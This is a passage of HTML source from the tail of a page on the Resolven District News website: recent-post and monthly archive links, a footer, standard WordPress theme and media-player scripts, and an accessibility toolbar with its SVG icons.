					<a href="https://resolvendistrictnews.co.uk/remembrance-sunday-service/">Remembrance Sunday Service</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/150th-anniversary-of-opening/">150th Anniversary of Opening</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/platinum-70th-wedding-anniversary/">Platinum 70th Wedding Anniversary</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://resolvendistrictnews.co.uk/2026/01/'>January 2026</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/12/'>December 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/11/'>November 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/10/'>October 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/08/'>August 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/07/'>July 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/06/'>June 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/04/'>April 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/03/'>March 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/11/'>November 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/07/'>July 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/08/'>August 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/03/'>March 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/01/'>January 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/12/'>December 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/08/'>August 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/02/'>February 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/12/'>December 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/04/'>April 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/03/'>March 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/07/'>July 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/02/'>February 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/08/'>August 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/04/'>April 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/02/'>February 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/01/'>January 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/09/'>September 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/10/'>October 2017</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - RDN  built by Appy People Ltd </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://resolvendistrictnews.co.uk/ynysfach-schools-remembrance-service/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Ynysfach  School’s Remembrance Service</span>            <span class='entry-image'><img width="80" height="80" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/Chidren-Remembrance-pic-1-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/Chidren-Remembrance-pic-1-80x80.jpg 80w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/Chidren-Remembrance-pic-1-36x36.jpg 36w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/Chidren-Remembrance-pic-1-180x180.jpg 180w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/Chidren-Remembrance-pic-1-120x120.jpg 120w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/Chidren-Remembrance-pic-1-450x450.jpg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://resolvendistrictnews.co.uk/frost-on-rheola-lock-gates/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Frost on Rheola Lock Gates</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://resolvendistrictnews.co.uk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/comment-reply.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
			<script data-category="functional">
											</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
